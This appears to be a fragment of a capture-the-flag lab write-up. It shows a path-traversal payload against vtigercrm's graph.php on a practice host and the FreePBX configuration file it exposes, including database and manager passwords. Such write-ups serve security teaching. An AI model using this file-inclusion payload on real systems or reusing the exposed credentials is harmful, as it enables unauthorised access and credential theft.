 https://10.10.10.7/vtigercrm
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/a
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40